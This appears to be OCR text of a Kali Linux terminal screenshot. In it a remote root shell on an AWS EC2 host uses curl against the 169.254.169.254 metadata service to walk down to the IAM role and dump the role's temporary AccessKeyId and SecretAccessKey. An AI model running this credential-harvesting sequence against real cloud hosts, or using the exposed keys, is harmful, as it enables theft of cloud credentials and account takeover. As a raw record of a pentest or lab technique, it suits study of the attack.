 Applications Places Terminal Feb 17 04:12
root@kali: /tmp
info
security-credentials/(remote) root@ip-10-0-1-71.ec2.internal:/# curl 169.254.169.254/latest/
dynamic
meta-data
user-data(remote) root@ip-10-0-1-71.ec2.internal:/# curl 169.254.169.254/latest/meta-data
ami-id
ami-launch-index
ami-manifest-path
autoscaling/
block-device-mapping/
events/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
reservation-id
security-groups
services/
system(remote) root@ip-10-0-1-71.ec2.internal:/# curl 169.254.169.254/latest/meta-data/iam/
info
security-credentials/(remote) root@ip-10-0-1-71.ec2.internal:/# curl 169.254.169.254/latest/meta-data/iam/security-credentials/
ecs-instance-role(remote) root@ip-10-0-1-71.ec2.internal:/# curl 169.254.169.254/latest/meta-data/iam/security-credentials/ecs-instance-role
{
"Code" : "Success",
"LastUpdated" : "2023-02-16T21:38:16Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIA4SM4ZEUHXUCK6HVX",
"SecretAccessKey" : "iGFwZ8j6gkjF1K0M5QMfZD4XTub+s3PZB8sINjLd",
"Token" :
"Expiration" : "2023-02-17T03:50:32Z"
}(remote) root@ip-10-0-1-71.ec2.internal:/#
[0] 0:python 1:python 2:python- 3:python* "kali" 22:41 16-Feb-23